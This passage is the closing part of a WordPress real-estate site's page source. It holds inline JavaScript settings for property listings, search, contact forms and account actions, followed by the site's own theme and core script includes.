instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>